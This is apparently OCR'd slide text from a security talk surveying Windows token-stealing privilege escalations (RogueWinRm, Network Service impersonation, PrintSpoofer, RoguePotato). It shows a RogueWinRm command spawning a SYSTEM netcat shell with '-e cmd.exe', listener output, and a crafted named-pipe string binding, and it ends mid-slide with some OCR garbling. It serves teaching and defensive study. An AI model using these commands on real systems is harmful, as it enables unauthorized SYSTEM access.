



- ➔ Release Date: *6 December 2019*
- → Authors: @decoder\_it @splinter\_code 0xEA (@DonkeysTeam)

#### ➔ Brief Description

◆ Force the BITS service to authenticate to a Rogue WinRm HTTP server in a NTLM challenge/response authentication resulting in a SYSTEM token stealing.

#### $\rightarrow$  Requirements

- ◆ *WinRm Port (5985) available for listening*
- ◆ *By default impact only Windows clients, no Windows Servers*

- ➔ When a BITS object get initialized a weird behavior happens
- → BITS object could be created through a DCOM activation using its **CLSID** or by a simple "**bitsadmin /list**"

C:\Windows\System32>nc64.exe -lvnp 5985 listening on  $\lceil$ any $\rceil$  5985 ... connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50654  $POST$  /wsman  $HTTP/1.1$ Connection: Keep-Alive Content-Tyne: snnlication/cosn+vml:chancet-UTE Authorization: Negotiate YGwGBisGAQUFAqBiMGCgGjAYBgorBgEEAYI3AgIKBgorBgEEAYI3AgIeokIEQE5UTE1TU1AAAQAAALeyC OIJAAkANwAAAA8ADwAoAAAACgC6RwAAAA9ERVNLVE9QLTVBS0pQVDZXT1JLR1JPVVA= User-Agent: Microsoft WinRM Client Content-Length: 0 Host: localhost: 5985

➔ RogueWinRm is a minimal **webserver** that performs NTLM authentication over HTTP [1]



*[1] https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/*

#### $C:\$ everyone>whoami nt authority\local service C:\everyone>whoami /priv PRIVILEGES INFORMATION



C:\everyone>RogueWinRm.exe -p "C:\everyone\nc64.exe" -a " 127.0.0.1 3001 -e cmd.exe"

Listening for connection on port 5985 ....

BITS is running... Waiting 30 seconds for Timeout (usually 120 seconds for timeout)...

Received http negotiate request

Sending the 401 http response with ntlm type 2 challenge

Received http packet with ntlm type3 response

Using ntlm type3 response in AcceptSecurityContext()

BITS triggered!

 $authraen1+$ 

NT AUTHORITY\SYSTEM

[+] CreateProcessWithTokenW OK

#### C:\Windows\System32>nc64.exe -lvnp 3001

Instening on [any] 3001 ... connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50860 Microsoft Windows [Version 10.0.18362.1082]  $(c)$  2019 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami

whoami nt authority\system

## Network Service Impersonation

**Tyranid's Lair** 

Saturday, 25 April 2020

➔ Release Date: *25 April 2020*

→ Authors: @tiraniddo

#### ➔ Brief Description

- ◆ If you can trick the "Network Service" account to write to a named pipe over the "network" and are able to impersonate the pipe, you can access the tokens stored in RPCSS service (which is running as Network Service and contains a pile of treasures) and "steal" a SYSTEM token.
- $\rightarrow$  Requirements
	- ◆ *SeImpersonate privilege is not enough. You need also a token from "Network Service" account*
	- ◆ *SMB running*

Sharing a Logon Session a Little Too Much

#### Network Service Impersonation

- ➔ Lsass.exe has an internal mechanism to save and **reuse** created tokens
- $\rightarrow$  This can be abused in the case of network authentication to get a token with a more powerful **LUID**
- ➔ Only **local network authentication** are impacted by this behavior
- ➔ **SMB** supports local network authentication + **Named pipes**  supports network authentication token = the perfect combination
- ➔ From NETWORK SERVICE run a pipe server and **impersonate** a loopback authentication over smb, magic will happen

### Network Service Impersonation



*Blog: https://www.tiraniddo.dev/2020/04/sharing-logon-session-little-too-much.html Blog: https://decoder.cloud/2020/05/04/from-network-service-to-system/ POC: https://github.com/decoder-it/NetworkServiceExploit*

### PrintSpoofer

- ➔ Release Date: *2 May 2020*
- → Authors: @itm4n @jonasLyk
- ➔ Brief Description



- ◆ An exposed RPC interface of the Print Spooler service is vulnerable to a path validation bypass in which you can trick the service to write to a controlled named pipe and then impersonating the connection resulting in a SYSTEM token stealing.
- $\rightarrow$  Requirements
	- ◆ *Print Spooler Service must be running*
	- ◆ *SMB Running*

#### **PrintSpoofer**

- → It abuses a rpc function of the spooler service, **RpcRemoteFindFirstPrinterChangeNotificationEx()**
- $\rightarrow$  This function take a hostname as input
- ➔ If you specify the **'/'** char in the hostname it will be converted in a **'\'** resulting in a prepend for the pipe path used
- ➔ **spoolsv.exe** will use an arbitrary named pipe instead of the **\\.\pipe\spoolss** that is normally used
- ➔ i.e. specifying as input **\\%COMPUTERNAME%/rand** will result in a write as **SYSTEM** to nonexistent pipe **\\.\pipe\rand\pipe\spoolss**
- ➔ It runs a pipe server on that **free** pipe and impersonate the connection from spoolsv. Enjoy the SYSTEM privs :D

#### **PrintSpoofer**



*Blog: https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/ POC: https://github.com/itm4n/PrintSpoofer*

### RoguePotato



- ➔ Release Date: *11 May 2020*
- → Authors: @decoder\_it @splinter\_code

#### ➔ Brief Description

◆ Tricks the DCOM activation service in contacting a remote Rogue Oxid Resolver to force RPCSS writing to a controlled named pipe getting a NETWORK SERVICE token. After that it uses Token Kidnapping to steal a SYSTEM token from the process space of RPCSS

#### $\rightarrow$  Requirements

- ◆ *The machine can make an outbound connection on port 135*
- ◆ *SMB Running*
- ◆ *DCOM Running*

#### RoguePotato: the attack flow 1/4

 $\rightarrow$  Tricking the DCOM activation service [1]

- Pick a CLSID to create an object activation request
- Once the object is created, initializes it to a marshalled object
- In the marshalled object (OBJREF\_STANDARD) we specify the string binding for a remote oxid resolver. This will be the ip of our remote rogue oxid resolver
- When the COM object will **unmarshal** the object it will trigger an oxid resolution request to our **rogue oxid resolver** in order to locate the binding information of the object

- → "OXID resolution: The process of obtaining the remote procedure call (RPC) binding information that is required to communicate with the object exporter." MSDN (think it as sort of DNS)
- → MS OXID resolver is implemented through the RPC interface **IObjectExporter**
- ➔ It listens on port **135** with IPID (interface pointer identifier) 99fcfec4-5260-101b-bbcb-00aa0021347a
- ➔ Some interesting RPC **methods** we could abuse?





- ➔ Create the **.idl** file to generate **IObjectExporter** .c server stub (midl.exe) [1]
- ➔ Register the rpc server interface (**RpcServerRegisterIf2**), register the endpoint information (**RpcEpRegister**) and listen for incoming connection (**RpcServerListen**)
- ➔ Write the code for the **ResolveOxid2** function to return our controlled named pipe [2]
- ➔ Instead of using the towerId **ncacn\_ip\_tcp** force RPC over SMB with the towerId **ncacn\_np**. But there is a problem…

*[1] https://docs.microsoft.com/en-us/openspecs/windows\_protocols/ms-dcom/49aef5a4-f0ad-4478-abb5-cb9446dc13c6 [2] https://docs.microsoft.com/en-us/openspecs/windows\_protocols/ms-dcom/50889dd8-1960-49ca-a444-6212a73dc397*

atsvo

➔ When using the **ncacn\_np** the named pipe **\pipe\epmapper** must be used (by protocol design)



#### RoguePotato: the attack flow 2/4

- ➔ What if we borrow the technique from **PrintSpoofer** exploit and use it to control the name of the named pipe used?
- → How? "Just" returning the following string in the **ResolveOxid2()** response from our Rogue Oxid Resolver:

**ncacn\_np:localhost/pipe/roguepotato[\pipe\epmapper]**

#### RoguePotato: the attack flow 2/4



#### RoguePotato: the attack flow 3/4

- ➔ Create a named pipe listener on **\\.\pipe\roguepotato\pipe\epmapper** and wait for the connection from RPCSS, then we call **ImpersonateNamedPipeClient()** to impersonate the client
- → Should we expect a surprise?

#### RoguePotato: the attack flow 3/4

#### **n** Token Viewer

